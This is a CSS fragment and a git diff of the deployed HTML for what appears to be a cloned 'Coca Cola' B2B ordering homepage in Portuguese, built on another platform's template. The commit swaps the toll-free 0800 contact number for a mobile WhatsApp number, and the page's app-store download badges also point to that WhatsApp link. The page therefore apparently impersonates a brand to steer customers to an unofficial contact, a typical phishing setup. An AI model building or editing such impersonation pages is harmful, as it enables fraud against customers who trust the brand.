#c8c8c8}.shadow-none{box-shadow:none!important}.shadow-bottom{box-shadow:0 0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24)!important}.shadow-hexa-default{box-shadow:0 0 4px 0 rgba(0,0,0,.16)}.shadow-top{box-shadow:0 -1px 3px #f0ecfc}.shadow-bottom{box-shadow:0 1px 3px #f0ecfc}.shadow-colors{box-shadow:0 0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24)}.shadow-on-desktop{box-shadow:0 0 4px -3px rgba(0,0,0,.1),0 9px 8px -4px rgba(0,0,0,.1)}@media(max-width:727px){.shadow-on-phone{box-shadow:0 4px 5px 0 rgba(0,0,0,.14)}}.is-border-radius-l{border-radius:32px}.is-border-radius-m{border-radius:16px}.is-border-radius-s{border-radius:8px}.is-border-radius-xs{border-radius:4px}@media(min-width:1366px){.has-order-1-desktop{order:1}.has-order-2-desktop{order:2}.has-order-3-desktop{order:3}.has-order-4-desktop{order:4}.has-order-5-desktop{order:5}.has-order-6-desktop{order:6}.has-order-7-desktop{order:7}.has-order-8-desktop{order:8}.has-order-9-desktop{order:9}.has-order-10-desktop{order:10}.has-order-11-desktop{order:11}.has-order-12-desktop{order:12}}@media(min-width:728px)and (max-width:1365px){.has-order-1-tablet{order:1}.has-order-2-tablet{order:2}.has-order-3-tablet{order:3}.has-order-4-tablet{order:4}.has-order-5-tablet{order:5}.has-order-6-tablet{order:6}.has-order-7-tablet{order:7}.has-order-8-tablet{order:8}.has-order-9-tablet{order:9}.has-order-10-tablet{order:10}.has-order-11-tablet{order:11}.has-order-12-tablet{order:12}}@media(max-width:727px){.has-order-1-phone{order:1}.has-order-2-phone{order:2}.has-order-3-phone{order:3}.has-order-4-phone{order:4}.has-order-5-phone{order:5}.has-order-6-phone{order:6}.has-order-7-phone{order:7}.has-order-8-phone{order:8}.has-order-9-phone{order:9}.has-order-10-phone{order:10}.has-order-11-phone{order:11}.has-order-12-phone{order:12}}.material-icons{font-family:Material Icons,sans-serif;font-weight:400;font-style:normal;font-size:24px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";overflow:hidden;width:40px}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,textarea,tt,ul,var{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-family:inherit;vertical-align:initial}body{font-family:var(--default-font),"Verdana","Arial",sans-serif;font-size:16px;color:#000;box-sizing:border-box;margin:0;background:#fff!important}html{position:relative;scroll-behavior:smooth}@media(prefers-reduced-motion){html{scroll-behavior:auto}}h1,h2,h3,h4,h5,h6{font-family:Work Sans,monospace;text-align:center;font-weight:500}table{border-collapse:initial;border-spacing:0}b{font-weight:500}li,ul{padding:0;margin:0;list-style:none}a{text-decoration:none}a:hover{opacity:.7}.xlarge_only{display:none}.is-promotion-heading{color:#fbaf0f;font-family:Monoton,futura,cursive}.page-container{display:flex;flex-direction:column;min-height:100vh;overflow-x:hidden}.homepage .is-subtitle{color:#333}.homepage_main_hero{width:100%;height:93vh;margin:0 auto}.homepage_main_hero .image-container,.homepage_main_hero .image-container img{height:93vh}.homepage_signup{height:93vh;margin:0 auto}.homepage_signup .image,.homepage_signup .image img{height:200px}@media only screen and (min-width:1240px){.xlarge_only{display:inline}}@media only screen and (max-width:727px){.is-hidden-on-phone{display:none!important}.is-full-width-on-phone{width:100%!important}.is-no-margin-on-phone{margin:0!important}.is-full-max-width-mobile{max-width:100%!important}}@font-face{font-display:swap;font-family:Barlow;font-style:normal;font-weight:300;src:url(../fonts/barlow-v12-latin-300.c8da1585.woff2) format("woff2"),url(../fonts/barlow-v12-latin-300.3b0f3029.woff) format("woff")}@font-face{font-display:swap;font-family:Barlow;font-style:normal;font-weight:400;src:url(../fonts/barlow-v12-latin-regular.ba589f78.woff2) format("woff2"),url(../fonts/barlow-v12-latin-regular.3d33b909.woff) format("woff")}@font-face{font-display:swap;font-family:Barlow;font-style:normal;font-weight:500;src:url(../fonts/barlow-v12-latin-500.5f5027cc.woff2) format("woff2"),url(../fonts/barlow-v12-latin-500.c6e6120b.woff) format("woff")}@font-face{font-display:swap;font-family:Barlow;font-style:normal;font-weight:600;src:url(../fonts/barlow-v12-latin-600.e77288c3.woff2) format("woff2"),url(../fonts/barlow-v12-latin-600.f11ed68c.woff) format("woff")}@font-face{font-display:swap;font-family:Material Icons;font-style:normal;font-weight:400;src:url(../fonts/material-icons-v140-latin-regular.59322316.woff2) format("woff2"),url(../fonts/material-icons-v140-latin-regular.4ad034d2.woff) format("woff")}@font-face{font-display:swap;font-family:Work Sans;font-style:normal;font-weight:300;src:url(../fonts/work-sans-v18-latin-300.ed40c1a3.woff2) format("woff2"),url(../fonts/work-sans-v18-latin-300.5ea76189.woff) format("woff")}@font-face{font-display:swap;font-family:Work Sans;font-style:normal;font-weight:400;src:url(../fonts/work-sans-v18-latin-regular.59a6e8cf.woff2) format("woff2"),url(../fonts/work-sans-v18-latin-regular.3c818535.woff) format("woff")}@font-face{font-display:swap;font-family:Work Sans;font-style:normal;font-weight:500;src:url(../fonts/work-sans-v18-latin-500.1e022544.woff2) format("woff2"),url(../fonts/work-sans-v18-latin-500.fb5261f1.woff) format("woff")}@font-face{font-display:swap;font-family:Work Sans;font-style:normal;font-weight:600;src:url(../fonts/work-sans-v18-latin-600.87fbe8ef.woff2) format("woff2"),url(../fonts/work-sans-v18-latin-600.0e0a130d.woff) format("woff")}@font-face{font-display:swap;font-family:Work Sans;font-style:normal;font-weight:700;src:url(../fonts/work-sans-v18-latin-700.c29c1186.woff2) format("woff2"),url(../fonts/work-sans-v18-latin-700.8349010b.woff) format("woff")}@font-face{font-display:swap;font-family:Work Sans;font-style:normal;font-weight:800;src:url(../fonts/work-sans-v18-latin-800.b178a451.woff2) format("woff2"),url(../fonts/work-sans-v18-latin-800.77a2d812.woff) format("woff")}@font-face{font-display:swap;font-family:Noto Sans TC;font-style:normal;font-weight:300;src:url(../fonts/noto-sans-tc-v26-latin-300.032c2aad.woff2) format("woff2"),url(../fonts/noto-sans-tc-v26-latin-300.919a154a.woff) format("woff")}@font-face{font-display:swap;font-family:Noto Sans TC;font-style:normal;font-weight:400;src:url(../fonts/noto-sans-tc-v26-latin-regular.878ba520.woff2) format("woff2"),url(../fonts/noto-sans-tc-v26-latin-regular.3b6c40c7.woff) format("woff")}@font-face{font-display:swap;font-family:Noto Sans TC;font-style:normal;font-weight:500;src:url(../fonts/noto-sans-tc-v26-latin-500.34291556.woff2) format("woff2"),url(../fonts/noto-sans-tc-v26-latin-500.65e0f12a.woff) format("woff")}.is-old-theme .bees-link{color:#005af5}.bees-link{color:#4d6edb;cursor:pointer;font-weight:500;text-decoration:underline}.bees-link.is-medium{line-height:24px;font-size:14px}.bees-hexa-link{color:#0f7ffa;cursor:pointer;font-weight:500}.bees-hexa-link.is-medium{line-height:24px;font-size:14px}.bees-link-wrapper{cursor:pointer}.rect-logo-link{height:40px;width:132.22px}.square-logo-link{height:80px;width:80px}.bees-link-no-style{text-decoration:none}.min-width-md{min-width:270px}.bees-link-style{-webkit-text-decoration:underline solid;text-decoration:underline solid;font-size:15px;border:none!important}@media(max-width:727px){.rect-logo-link{height:24.5px;width:80.65px}.square-logo-link{height:45px;width:45px}}.disabled-link{pointer-events:none;cursor:text}@media only screen and (max-width:727px){.is-disabled-link-on-phone{pointer-events:none;cursor:text;opacity:.2}}.bees-text{line-height:24px;font-family:var(--default-font),"Verdana","Arial",sans-serif;color:#000;font-size:16px}.bees-text.is-small{line-height:16px;font-size:12px}.bees-text.is-medium{line-height:24px;font-size:14px}.bees-text.is-large{line-height:24px;font-size:16px}.bees-text.is-primary{color:#000}.bees-text.is-secondary{color:#707372}.bees-icon{--bees-icon-default-height:24px;--bees-icon-default-width:24px;--bees-icon-tiny-height:12px;--bees-icon-tiny-width:12px;--bees-icon-medium-height:16px;--bees-icon-medium-width:16px;--bees-icon-large-height:24px;--bees-icon-large-width:24px;--bees-icon-xlarge-height:32px;--bees-icon-xlarge-width:32px;margin:0 auto;height:var(--bees-icon-default-height);width:var(--bees-icon-default-width)}.bees-icon.tiny{height:var(--bees-icon-tiny-height);width:var(--bees-icon-tiny-width)}.bees-icon.medium{height:var(--bees-icon-medium-height);width:var(--bees-icon-medium-width)}.bees-icon.large{height:var(--bees-icon-large-height);width:var(--bees-icon-large-width)}.bees-icon.xlarge{height:var(--bees-icon-xlarge-height);width:var(--bees-icon-xlarge-width)}.bees-collapse-header{background:none;border:none;padding:0;outline:none;text-align:left;cursor:pointer}.bees-collapse-header-wrapper{display:flex;flex-direction:row;justify-content:flex-start}.bees-collapse-icon{vertical-align:middle}.bees-collapse-icon-right{margin-left:auto}.bees-collapse.collapse-open .bees-collapse-content{display:block;margin:8px 0 0;border-top:1px solid #ece9e9;padding:8px;max-width:94%}.bees-collapse.collapse-closed .bees-collapse-content{display:none}.bees-collapse-counter{display:flex;justify-content:center;align-items:center;color:#fff;background-color:#4d6edb;width:22px;padding:2px;border-radius:8px;margin:2px 0 3px 8px;font-size:12px;font-weight:500}.bees-collapse.collapse-rounded{border-radius:16px!important}.bees-out-of-stock-icon{width:25px;height:25px!important;padding:1px;margin-right:4px}.bees-image{transition:.2s}.bees-image:disabled,.bees-image[disabled]{opacity:.5;pointer-events:none}



==== commit 23222ca5: "Update WhatsApp links to use 5511933684266 and remove old 0800 number" ====
--- a/deploy/index.html
+++ b/deploy/index.html
@@ -6855,7 +6855,7 @@
                         </ul>
                         <div class="bees-spacer stack stack-l"></div>
                         <div class="is-padding-left-xl is-margin-top-m">
-                          <a href="https://wa.me/0800-887-1111" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
+                          <a href="https://wa.me/5511933684266" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
                         </div>
                       </div>
                       <div
@@ -6939,7 +6939,7 @@
                       <span
                         id="faq_section_contact_text"
                         class="bees-text is-no-margin"
-                        >Fale conosco em: 0800-887-1111</span
+                        >Fale conosco em: 5511933684266</span
                       >
                     </div>
                   </div>
@@ -6950,7 +6950,7 @@
         </div>
       </div>
     </div>
-    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"https://wa.me/0800-887-1111?action=atendimento"}},{"blockType":"Link","blocks":[],"attributes":{"href":"https://wa.me/0800-887-1111?action=cadastre"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu 